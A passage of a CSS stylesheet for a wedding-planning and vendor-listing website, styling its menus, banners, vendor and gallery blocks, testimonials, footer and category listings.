    background: #392D48;
  }
  .navigation #cssmenu ul li:hover a, 
  .navigation #cssmenu ul li.active a {
    border-top: 0 solid #ff4061;
  }
  .navigation #cssmenu ul ul.sub-menu {
    border-top: 0 solid #ff4061;
    top: 0;
  }
  .navigation #cssmenu ul li a {   
    border-top: 0 solid #ff4061;
    padding: 16px 15px;
  }
  .navigation #cssmenu ul ul li a {   
    border-top: 0 solid #ff4061;
    padding: 13px 15px;
  }  
  .navigation #cssmenu ul li:hover ul.sub-menu {
    border-top: 0 solid #ff4061;
    top: 0;
  }
  .navigation ul li i {
    display: none;
  }
}
@media(min-width: 768px) and (max-width: 992px) { 
   #cssmenu {
    margin-top: 30px;
  }
  #cssmenu > ul > li > a {    
    padding: 42px 8px;   
  }
}
@media (min-width: 786px) and (max-width: 1199px) {
  #cssmenu > ul > li > a {
    padding: 10px 8px;
  }
  .navigation #cssmenu ul li:hover ul.sub-menu {
    top: 35px;
  }
}

/*=====================================*/
  /*========  Page Banner  ======*/
/*=======================================*/
.page-banner {
  position: relative;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.page-banner .overlay-bg {
  background-color: rgba(50, 50, 50, 0.8);
}
.page-banner .banner-dtl {
  position: relative;
  padding: 80px 0 70px;
}
.banner-dtl .banner-heading {
  font-size: 40px;
  line-height: 1.2;
  color: #FFF;
  margin-bottom: 10px;
}
.banner-dtl .banner-heading h2{
  color: #FFF;
}
.breadcrumb { 
  padding: 0;
  letter-spacing: 0.5px;
  background-color: transparent;
  margin:10px 0 5px 0;
  color: #FFF;
}
.breadcrumb li a {
  line-height: 2.8;
  font-size: 15px;
  font-weight: 400;
  color: #FFF;
}
.breadcrumb li.active {
  color: #FFF;
  line-height: 2.8;
  font-size: 15px;
  font-weight: 400;
}
.breadcrumb li a:hover,
.breadcrumb li.active a {
  color: #FFF;
}
.breadcrumb>li+li:before {
  padding: 0 0;
  color: #ccc;
  content: "/\00a0";
  font-weight: 700;   
}

/*=====================================*/
  /*========  Wedding Plan  ======*/
/*=======================================*/
.wedding-plan-block {

}
.wedding-plan-block:hover {
  box-shadow:0 0 15px 0 rgba(0, 0, 0, 0.06);
  -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
}
.wedding-plan-img {
  position: relative;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  z-index:1;
  border-radius: 3px 3px 0 0;  
}
.wedding-plan-img img {
  width: 100%;
  -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
}
.wedding-plan-img .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.4);
  -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
}
.wedding-plan-img:hover .overlay-bg {
  opacity: 1;
} 
.wedding-plan-img:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.wedding-plan-dtl {
  padding: 40px 30px;
  background:#F3F3F3;
  border:1px solid #E3E3E3;
  border-top:none;
  border-radius: 0 0 3px 3px;
}
.whitebg .wedding-plan-dtl{
  background: #FFFFFF;
}
.wedding-plan-dtl .heading {
  letter-spacing: 0.3px;
  margin-bottom: 16px;
}
.wedding-plan-dtl .sub-heading {
  line-height: 1.86;
  letter-spacing: 0.3px;
  margin-bottom:5px;
}
.wedding-plan-dtl .btn-default {
  padding: 7px 31px;
  font-size: 13px;
}
@media (max-width: 992px) {
  .wedding-plan-block {
    margin-bottom: 30px;
  }
}

/*==============================================*/
  /*==== Vendor Categories ======*/
/*==============================================*/
.vendor-categories-main-block {
  padding: 120px 0;
  background-color: #F4F2EC;
}
.vendor-categories-block {
  margin-bottom: 30px;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
}
.vendor-categories-img {
  position: relative;
}
.vendor-categories-img img {
  width: 100%;
}
.vendor-categories-block .meta-tags {
  top: 20px;
  left: 20px;
  position: absolute;
  height: 30px;
  text-align: center;
  background-color: #ff4061;
  color: #FFF;
  z-index: 1;
  margin:0;
  padding:5px 10px;
  border-radius: 3px;
  letter-spacing: 0.5px;
  line-height: 21px;
}
.vendor-categories-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.7);
}
.vendor-categories-block:hover .overlay-bg {
  opacity: 1;
}
.vendor-categories-block .btn-plan {
  position: absolute;
  opacity: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  padding: 13px 29px;
  color: #FFF;
  background-color: transparent;
  border: 1px solid #FFF;
  border-radius: 0;
  font-weight: 700;
}
.vendor-categories-block .btn-plan:hover {
  color: #FFF;
}
.vendor-categories-block:hover .btn-plan {
  opacity: 1;
}
.vendor-categories-dtl {
  background-color: #FFF;
  padding: 18px 20px;
}
.vendor-categories-dtl .vendor-category{
  margin-bottom:0;
  font-size: 20px;
  line-height: 1.5;
  font-weight: 700;
}
.vendor-categories-dtl .vendor-category a {
  color: #333;
}
.vendor-categories-btn .btn-pink {
  margin-top: 30px;
  font-size: 11px;
  padding: 12px 51px;
  text-transform: uppercase;
  box-shadow: 1px 1.7px 0 0 #D10024;
}
.vendor-categories-btn .btn-pink:hover {
  box-shadow: 1px 1.7px 0 0 #392D48;
}


/*=====================================*/
  /*========  Wedding Location  ======*/
/*=======================================*/
.wedding-location-block {
  padding-bottom: 30px;
}
.location-block {
  overflow: hidden;
  position: relative;
  margin-bottom: 30px;
  border-radius: 3px;
}
.city-img img {
  width: 100%;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  transition: all 0.8s ease; 
}
.location-block:hover .city-img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.location-block .city-dtl {
  text-align: center;
  position: absolute;
  top: 25%;
  padding: 0 40px;
  margin: 0 auto;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.location-block .city-dtl-heading {
  top: 40px;
  position: relative;
  -webkit-transition: top 0.5s ease;
  -moz-transition: top 0.5s ease;
  -ms-transition: top 0.5s ease;
  -o-transition: top 0.5s ease;
  transition: top 0.5s ease;
}
.location-block .city-dtl-heading {
  text-shadow: 2px 2px 8px #000;
}
.location-block .city-dtl p,
.location-block .city-dtl .btn-pink {
  opacity: 0;
  font-weight: 400;
  font-style: italic;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;  
}
.location-block:hover .city-dtl p,
.location-block:hover .city-dtl .btn-pink {
  opacity: 1;
}
.location-block .city-dtl .city-dtl-heading{
  color: #FFF;
  font-size: 22px;
  margin-bottom:10px;
}
.location-block .city-dtl p {
  color: #FFF;
}
.location-block .city-dtl .btn-pink {
  color: #FFF;
  z-index: 3;
  padding: 6px 22px;
  text-transform: none;
  border-radius: 5px;
  font-size: 13px;
  text-transform: none;
}
.location-btn.btn-pink {
  padding: 14px 42px;
  border-radius: 5px;
  font-size: 11px;
  box-shadow: 1px 1.7px 0 0 #D10024;
}
.location-btn.btn-pink:hover {
  box-shadow: 1px 1.7px 0 0 #312441;
}
/*=====================================*/
  /*========  Wedding Gallery ======*/
/*=======================================*/
.gallery-block {
  position: relative;
}
.gallery-block .gallery-img a {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 2;
  width: 45px;
  height: 45px;
  border: 1.5px solid #FFF;
  border-radius: 50%;
  color: #FFF;
  text-align: center;
  line-height: 3.2;
  opacity: 0;
}
.new-listing-gallery-slider .gallery-block,.gallery-slider .gallery-block{
  margin-bottom: 0;
}
.gallery-block .gallery-img a:focus {
  outline: none;
}
.gallery-block .gallery-img a:hover {
   background-color: rgba(57, 45, 72, 0.8); 
}
.gallery-block:hover a {
  opacity: 1; 
}
.gallery-block .gallery-img img {
  width: 100%;
}
.gallery-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.8);
  transform: scaleX(0);
  top: 0;
  right: 0;
}
.gallery-block:hover .overlay-bg {
  opacity: 1;
  transform: scaleX(1);
  z-index: 2;
} 
.gallery-block .gallery-dtl {
  font-weight: 700;
  position: absolute;
  top: 10%;
  left: 8%;
  opacity: 0; 
  color: #FFF;
  margin-right: 4px;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
  z-index: 9;
}
.gallery-block:hover .gallery-dtl {
  opacity: 1;
}
.gallery-block .gallery-dtl i {
  color: #ff4061;
  margin-bottom: 45%;
  margin-right: 5px;
}
.gallery-block .gallery-dtl .gallery-heading a,.gallery-block .gallery-dtl .gallery-heading {
  font-weight: 700;
  color: #FFF;
}
@media (max-width: 992px) {
  .gallery-block .gallery-dtl i {
    margin-bottom: 190px;
  }
}

/* ================================= */
    /*===== Feature Wedding =====*/
/* ================================= */
.feature-block {
  border: 1px solid #E3E3E3;
  background-color: #F7F7F7;
  margin-bottom: 30px;
  border-radius: 3px;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.feature-block:hover {
  box-shadow:0 0 15px 0 rgba(0, 0, 0, 0.07);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.feature-block .feature-img {
  position: relative;
  overflow:hidden;
}
.feature-block .feature-img img {
  width: 100%;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  border-radius: 3px 3px 0 0;   
}
.feature-block:hover .feature-img img{
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  border-radius: 3px 3px 0 0; 
}
.tags {
  position: absolute;
  top: 20px;
  left: 25px;
  width: auto;
  text-transform: uppercase;
  color: #FFF;
  font-size: 11px;
  letter-spacing: 0.2px;
  text-align: center;
  line-height: 1.3;
  padding:7px 15px;
  z-index:99;
}
.tags-clr-one {
  background-color: #E64ECF;
}
.tags-clr-two {
  background-color: #F39713;
}
.tags-clr-three {
  background-color: #CC0000;
}
.feature-dtl {

}
.feature-dtl .feature-heading a {
  color: #454545;
  display: block;
  line-height: 1.63;
  font-size: 18px;
}
.feature-block .feature-dtl{
}
.feature-block .feature-vendor {
  padding-bottom: 30px;
  padding-left: 30px;
  color: #ff4061;
  line-height: 1.63;
  font-size: 16px;
}
.feature-block .feature-price {
  padding-right: 20px;
  line-height: 1.53;
  font-size: 17px;
}

.feature-block .feature-vendor-bottom {
  color: #333333;
  line-height: 1.2;
  font-size: 16px;
  display:inline-block;

}
.category-vendor-bottom {
  color: #333333;
  line-height: 1.2;
  font-size: 16px;
  display:inline-block;
}

.category-price-bottom {
  line-height: 1.2;
  font-size: 17px;
  float:right;
  display:inline-block;
}


.feature-block .feature-price-bottom {
  line-height: 1.2;
  font-size: 17px;
  float:right;
  display:inline-block;
}
.feature-dtl-bottom {
  display:inline-block;
  width:100%;
  border-top:1px solid #E3E3E3;
  padding:20px 20px;
}

.feature-dtl {
  padding: 20px;
}
.listing-ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
}
.listing-ul li {
    display: inline-block;
}
.listing-location{
  border-left:1px solid #CCC;
  padding-left:15px;
}

.feature-block .feature-heading{
  margin-bottom: 10px;
}
.feature-block .feature-dtl p {
  font-size: 15px;
  margin-bottom: 10px;
}
.feature-block .feature-dtl i {
  font-size: 16px;
}

/* ================================= */
    /*======== Call Out ========*/
/* ================================= */
.call-out-main-block .overlay-bg {
  background-color:  rgba(50, 50, 50, 0.8);
}
.call-out-dtl {
  position: relative;
  padding-top: 110px;
  padding-bottom: 110px;
}
.call-out-dtl .call-out-heading {
  color: #FFF;
  margin-bottom: 40px;
  font-size: 44px;
}
.call-out-dtl .btn-pink {
  background-color: #ff4061;
  padding: 14px 30px;
  border-radius: 4px;
  font-size: 14px;
}

/* ================================= */
    /*===== Why Choose Block =====*/
/* ================================= */
.why-choose-block {
  margin-bottom: 20px;
}
.why-choose-main-block .section {
  margin-bottom: 60px;
}
.why-choose-block .read-more {
  font-size:12px;
  font-style:normal;
}
.why-choose-dtl .why-choose-sub-heading {
  line-height: 1.6;
  margin-bottom: 16px;
}
.why-choose-block .why-choose-dtl {
  margin-bottom: 30px;
}
.why-choose-main-block .section-heading {
  font-size: 30px;
  line-height: 1.4;
}
.why-choose-main-block .section-heading span {
  color: #ff4061;
}
.why-choose-main-block .section-sub-heading {
}
.why-choose-img .img-responsive {
  margin: 0 auto;
}
.why-block {
  padding: 20px;
  border: solid 1px #E4E4E4;
  margin-bottom: 30px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background:#F9F9F9; 
  border-radius: 4px  
}
.why-block:hover {
  border: solid 1px #ff4061;
}
.why-choose-icon {
  position: relative;
  background:#ff4061;
  text-align:center;
  padding:10px 10px;
}
.why-choose-icon i {
  font-size: 35px;
  color: #FFF;
}
.why-block .why-icon {
  margin-bottom:20px;
}
.why-block .why-icon i {
  font-size: 40px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.why-block .why-icon i {
  color: #ff4061;
}
.why-block .why-choose-heading {
  vertical-align: -webkit-baseline-middle;
  display:inline-block;
}
.why-choose-sub-heading{
  color: #777;
}
.why-block p {
  line-height: 1.70;
}
.why-choose-dtl .why-choose-heading {
  margin-bottom: 15px;
  font-weight: 700;
}

/* ================================= */
    /*===== Testimonial Block =====*/
/* ================================= */
.testimonial-main-block {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 140px;
  padding-bottom: 160px;
  position: relative;
  background-attachment: fixed !important;
}
.testimonial-main-block .overlay-bg {
  background-color: rgba(50, 50, 50, 0.9);
}
.testimonial-main-block2 {
  background-attachment: fixed !important;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 130px 0 110px;
  position: relative;
}
.testimonial-main-block {
  position: relative;
}
.testimonial-main-block .section {
  position: relative;
  margin-bottom: 67px;
}
.testimonial-main-block .section .section-heading,
.testimonial-main-block .section .section-sub-heading {
  color: #FFF;
}
.testimonial-block {
  margin-bottom: 30px;  
  display:inline-table;
}
.testimonial-block .testimonial-client-img {
  float: left;
  margin-right: 29px;
  height: 200px;
}
.testimonial-block .testimonial-client-img img {
  border-radius: 100%;
}
.testimonial-block .testimonial-dtl {
  display:grid;
}
.testimonial-block .testimonial-dtl .testimonial-client {
  text-transform: uppercase;
  line-height: 2.47;
  font-weight: 700;
  color: #FFF;
  margin-bottom: 0;
}
.testimonial-block .testimonial-dtl .date {
  font-size: 13px;
  line-height: 2;
  color: #ff4061;
  margin-bottom: 15px;
}
.testimonial-block .testimonial-dtl p {
  line-height: 1.86;
  color: #FFF;
  letter-spacing: 0.2px;
}
#testimonials-slider .owl-next {
  margin-left: 55px;
}
#testimonials-slider .owl-prev,
#testimonials-slider .owl-next { 
  font-size: 18px;
  color: #FFF;
  position: absolute;   
  top: 100%;
  left: 45%;
  width: 43px;
  height: 43px;
  border: 1px solid #FFF;
  background-color: transparent;
  text-align: center;
  line-height: 2.3;
  z-index: 10;
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
@media (max-width: 992px) {
  .testimonial-main-block {
    padding-bottom: 100px;
  }
  .testimonial-block {
    padding: 0;
  }
  .testimonial-client-img {
    margin-top:30px;
  }
}

/* ================================= */
    /*===== testimonial-block2 =====*/
/* ================================= */

.testimonial-block2 {
}
.testimonial-block2 .testimonial-comment {
  font-size: 18px;
  line-height: 1.67;
  color: #FFF;
  font-style: italic;
  margin-bottom: 32px;
}
.testimonial-block2 .testimonial-client-img {
  width: 96px;
  height: auto;
  margin: 0 auto 14px;
}
.testimonial-block2 .testimonial-client-img img {
  border-radius: 100%;
}
.testimonial-block2 .testimonial-dtl .testimonial-client {
  font-size: 20px;
  line-height: 2.47;
  color: #FFF;
}
.testimonial-block2 .testimonial-dtl .date {
  font-size: 14px;
  line-height: 2;
  color: #FFF;
  margin-bottom: 15px;
  font-style: italic;
}
#testimonials-slider2 .owl-next {
  margin-left: 310px;
}
#testimonials-slider2 .owl-prev,
#testimonials-slider2 .owl-next { 
  font-size: 18px;
  color: #FFF;
  position: absolute;   
  bottom: 120px;
  left: 394px;
  width: 40px;
  height: 40px;
  border: 1px solid #FFF;
  background-color: transparent;
  text-align: center;
  line-height: 2.1;
  z-index: 10;
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* ================================= */
    /*===== News And Update Block =====*/
/* ================================= */
.news-img {
  position: relative;
}
.news-img img {
  width: 100%;
  border-radius: 4px 4px 0 0;
}
.news-img .meta-tag {
  bottom: 12px;
}
.news-heading{
  margin-bottom: 15px;
  font-size: 22px;
}
.meta-tag {
  position: absolute;
  padding: 10px 20px;
  background:rgba(0,0,0,.3);
  color: #FFF;
  font-size: 13px;
  left: 12px;
  border-radius:3px;
}
.meta-tags {
    margin: 0 0 20px;
  padding:0;
}
.meta-tags li {
    display: inline-block;
    border-left: 1px solid #999999;
    letter-spacing: 0.4px;
    border-right:none;
    padding:0 10px;
    font-size: 13px;
    line-height:1.4;
    color:#666666;
    font-weight:600;
}
.meta-tags li:first-child{
  padding-left: 0;    
  border-left:none;
}
.meta-tags li a{
  color:#666666;
}
.meta-tags li a:hover{
  color:#ff4061;
}
.news-dtl{
  background:#F5F5F5;
  padding:25px;
  border:1px solid #E4E4E4;
  border-radius: 0 0 4px 4px; 
}
.news-dtl .read-more {
  text-transform: uppercase;
  font-style: normal;
  font-size: 13px;  
}
.news-dtl .news-heading a {
  line-height: 1.4;
  color: #454545;
}
.news-block {
  margin-bottom:20px;
}

/* ================================= */
    /*===== Footer =====*/
/* ================================= */
/*===== About Widget =====*/
.footer-main-block {
  padding-top: 80px;
  background-color: #392D48;
  width:100%;
  float:left;
}
.footer-main-block .footer-heading {
  font-size: 22px;
  line-height: 1.82;
  color: #FFF;
  font-weight: 700;
  margin-bottom: 26px;
}
.footer-block {
  padding-bottom: 60px;
}
.about-widget {
  padding-right: 60px;
}
.footer-main-block p {
  color: #FFF;  
  margin-bottom: 14px;
}
.footer-main-block .btn-white {
  padding: 14px 24px;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 3px;
}
.footer-main-block .btn-white:hover {
  color: #FFF;
}

/*===== News Widget =====*/
.news-widget ul li {
  margin-bottom: 35px;
} 
.news-widget .latest-news-dtl {
  padding-right: 60px;
}
.footer-main-block a {
  margin-bottom: 10px;
  line-height: 1.4;
  color: #FFF;
}
.news-widget .latest-news-dtl .date {
  font-size: 13px;
  line-height: 2;
  color: #ff4061;
}
@media (max-width: 992px) {
  .news-widget .latest-news-dtl {
    padding-right: 10px;
  }
}

/*===== Subscribe Widget =====*/
.subscribe-widget{
  position: relative;
}
.subscribe-widget .form-group input {
  height: 46px;
  font-size: 13px;
  line-height: 2;
  letter-spacing: 0.4px;
  border-radius: 0;
  margin-bottom: 12px;
}
.subscribe-widget .form-group .btn-white {
  font-size: 13px;
  padding: 9px 0;
  font-weight: 700;
  margin-bottom: 11px;
  border-radius: 0;
  position: absolute;
  width: 50px;
  height: 45px;
  top: 0;
  right: 0;
}

.subscribe-widget ul li {
  display: inline;
  margin-right: 6px;
}
.subscribe-widget ul li a:hover {
  color: #FFF;
}
.subscribe-widget ul li a {
  width: 35px;
  height: 35px;
  line-height: 2.5;
}
.subscribe-widget .form-group label {
  color: #FFF;
}
.footer-main-block .social-btns .btn {
  width: 35px;
  height: 35px;
  padding:0;
  border-radius: 4px;
  line-height:2.5;
}
.footer-main-block  .social-btns .btn .fa {

}

/*======== copyright block ========*/
.copyright-block {
  padding: 25px 0;
  background-color: #312441;
}
.copyright-block p {
  color: #FFF; 
  font-size: 14px;
  line-height: 1.71;;
  margin-bottom:0;
}
@media (max-width: 767px) {
  .footer-widget {
    margin-bottom: 30px;
  }
  .news-widget ul li:last-child {
    margin-bottom: 0;
  }
}

/*=====================================*/
  /*========  Plan Start Block  ======*/
/*=======================================*/
.bg-grey {
  background-color: #DDD;
}
.plan-start-main-block {
  padding: 120px 0 80px;
}
.plan-start-main-block.bg-grey {
  background-color: #F7FBFE;
}
.plan-discription {
  padding-right: 20px;
}
.plan-discription .plan-heading {
  font-size: 34px;
  line-height: 1.5;
  font-weight: 700;
  margin-bottom: 25px;
}
.plan-discription .plan-sub-heading {
  font-size: 17px;
}
.plan-text-block {
  padding-bottom: 22px;
}
.plan-discription .btn-pink {
  padding: 12px 24px;
  font-size: 13px;
  text-transform: uppercase;
}
.plan-start-block {
  padding-left: 30px;
  margin-bottom: 30px;
}
.plan-start-block .widget-icon {
  line-height: 1.2;
  text-align: center;
}
.plan-start-block i {
  font-size: 70px;
}
.plan-start-block .section {
  border-left: 1px solid #E4E4E4;
  padding-left: 30px;
  margin-bottom: 0;
}
.plan-start-block .section-heading {
  font-size: 22px;
  line-height: 1.10;
}
.plan-start-block .section-sub-heading {
  font-size: 15px;
  line-height: 1.86;
  color: #747474;
  margin-bottom:10px;
}
@media (max-width: 767px) {
  .plan-discription {
    text-align: center;
    padding: 10px;
  }
  .plan-discription .btn-pink {
    margin-bottom: 40px;
  }
}
@media (min-width: 767px) and (max-width: 992px) {
  .plan-discription {
    padding-left: 15px;
  }
}

/* ==================================== */
  /*==== Upcoming Wedding Block =====*/
/* ==================================== */
.upcoming-wedding-main-block {
  padding: 100px 0 120px;
} 
.upcoming-wedding-dtl {
  padding: 35px 20px;
  background:#F5F5F5;
  border:1px solid #E4E4E4;
  border-radius: 0 0 4px 4px; 
}
.upcoming-wedding-dtl .date {
  line-height: 1.73;
  color: #ff4061;
  margin-bottom: 10px;
}
.upcoming-wedding-dtl .wdding-couple a {
  display: block;
  color: #333;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 25px;
}
.upcoming-wedding-dtl img {
  margin: 0 auto;
}

/*==============================================*/
  /*==== About Us Page ======*/
/*==============================================*/
/*======= About Our Main Block ========*/
.about-our-block {
  margin-top: 52px;
}
.about-our-dtl {
  margin-bottom: 40px;
}
.about-our-icon {
  display: inline-block;
}
.about-our-icon i {
  color: #ff4061;
  font-size: 45px;
  margin-right: 14px;
}
.about-our-heading {
  display: inline-block;
  line-height: 2.78;
  font-weight: 700;
  margin-bottom: 0;
}
.about-our-icon {
  margin-bottom: 15px;
}
.about-our-text p {
  color: #777;
}
.about-our-text .read-more{
  text-transform: none;
}

/*========== Wedding Plan Main Block ========*/
.color-grey {
  padding: 150px 0 150px;
  background-color: #F6F6F6;
}

/*============ How It Work ==========*/
.how-it-main-block {
  padding: 147px 0 140px;
}
.how-it-main-block .overlay-bg {
  background-color: rgba(50, 50, 50, 0.9);
}
.how-it-main-block .section-heading,
.how-it-main-block .section-sub-heading {
  color: #FFF;
  position: relative;
}
.how-it-block .how-it-icon {
  width: 116px;
  margin: 0 auto;
  height: 116px;
  border-radius: 50%;
  background-color: #ff4061;
  border: 5px solid rgba(0, 0, 0, 0.3);
  line-height: 2.2;
  margin-bottom: 30px;
}
.how-it-icon i {
  color: #FFF;
  font-size: 50px;
}
.how-it-heading {
  font-size: 24px;
  line-height: 1.08;
  color: #FFF;
  font-weight: 700;
}
@media (max-width: 992px) {
  .how-it-main-block {
    padding-bottom: 110px;
  }
  .how-it-block {
    margin-bottom: 30px;
  }
  .how-it-block .how-it-img {
    margin-left: 50px;
  }
}
@media (max-width: 767px) {
  .how-it-block .how-it-img {
    margin-left: 80px;
  }
}
/*==== Vendor Profile Main Block ======*/
.vendor-profile-block .vendor-profile-img {
  position: relative;
}
.vendor-profile-block .vendor-profile-img img {
  width: 100%;
}
.vendor-profile-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.8);
}
.vendor-profile-block .vendor-dtl {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 50%;
  opacity: 0;
  transform: translate(-50%,-50%);  
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-block:hover .overlay-bg, 
.vendor-profile-block:hover .vendor-dtl {
  opacity: 1;
}
.vendor-dtl .vendor-heading {
  font-size: 20px;
  line-height: 1.3;
  font-weight: 700;
  color: #FFF;
}
.vendor-dtl .vendor-sub-heading {
  line-height: 1.63;
  font-style: italic;
  color: #FFF;
}
.vendor-profile-block .vendor-profile-dtl {
  padding: 20px 0;
}
.vendor-profile-dtl .vendor-profile-heading a {
  color: #333;
  font-size: 20px;
  line-height: 1.75;
  font-weight: 700;
  margin-bottom: 10px;
}
.vendor-profile-dtl p {
  margin-bottom: 7px;
  color: #777;
}
.vendor-profile-dtl .read-more {
  font-style: italic;
  margin-bottom: 17px;
  text-transform: none;
  font-size: 14px;
}
.vendor-profile-dtl .social-btns a {
  opacity: 0.3;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-dtl .social-btns a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .vendor-profile-block {
    padding: 0 25px;
  }
}
@media (max-width: 992px) {
  .why-choose-main-block {
    padding-bottom: 129px;
  }
  .why-choose-main-block .read-more {
    margin-bottom: 30px;
  }
  .why-block {
    margin-bottom: 30px;
  }
  .vendor-profile-block {
    margin-bottom: 30px;
  }
  .weddlist-img img {
    margin: 0 auto;
  }
}
@media (min-width: 767px) and (max-width: 992px) {
  .why-block .why-icon {
    margin: 0 10px 0 0;
  }
}   

/*========================================*/
      /*==== Category Listing ======*/
/*========================================*/
.refine-search {
  padding: 30px 30px 20px;
  background-color: #f7f7f7;
  border: 1px solid #DDD;
  margin-bottom:30px;
  border-radius: 3px;
}
.refine-search-heading {
  line-height: 1.44;
  margin-bottom: 20px;
}

/*========= Price Filter Css =========*/
.price-filter {
  margin-top: -13px;
  float: left;
  width: 100%;
  margin-right: 30px;
}
.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  background: #E2DEDE none repeat scroll 0 0;
  border: 0 none;
  height: 10px;
  position: relative;
}
.price-filter .ui-slider-handle.ui-state-default.ui-corner-all {
  background: #ff4061;
  border: medium none;
  height: 16px;
  top: -3px;
  width: 13px;
  outline: none;
  position: absolute;
}
.ui-slider-range.ui-widget-header.ui-corner-all {
  background: #ff4061;
  height: 10px;
  position: absolute;
}
.price-slider-amount > input {
  padding-bottom: 10px;
  border: 0 none;
  color: #ff4061; 
  font-size: 13px;
  color: #333;
  font-weight: 700;
  box-shadow: none;
  background: #FFFFFF;
}

/*========= End Price Filter Css =========*/
.search-btn .btn-pink {
  font-size: 15px;
  line-height: 1.65;
  width: 100%;
  padding: 13px 0;
  border-radius: 3px;
}
.dropdown {
  border: 1px solid #DDD;
}
.refine-search .dropdown button {
  width: 100%;
  height: 48px;
  text-transform: uppercase;
}
.dropdown button {
  width: 100%;
  text-align: left;
  padding: 0 19px;
  background-color: #F8F8F8;
  color: #949494;
  font-size: 12px;
  letter-spacing: 0.5px;
  position: relative;
  height: 45px;
  border-radius: 0;
}
.dropdown button:hover {
  color: #949494;
}
.dropdown button:focus {
  background-color: #FFF;
  color: #FFF;
}
.dropdown button:focus span {
  color: #FFF;
}
.dropdown button span {
  position: absolute;
  top: 12px;
  right: 19px;
  font-size: 16px;
  color: #444;
}
.dropdown button span.drp-name {
  position: absolute;
  left: 15px;
  font-size: 12px;
  color: #949494;
}
.dropdown .dropdown-menu {
  border-radius: 0;
  width: 100%;
  top: 47px;
  border: none;
  -moz-box-shadow: none;
  -webkit-box-shadow:none;
  box-shadow:none;
  padding: 0;
}
.dropdown-menu li a {
  padding: 9px 19px;
}
.category-listing-block {
  padding-top: 70px;
  padding-bottom: 9px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-section {
  background-color: #F7F7F7;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
  margin-bottom: 32px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-dtl {
  position: relative;
  -webkit-transition: all 0.5s ease;
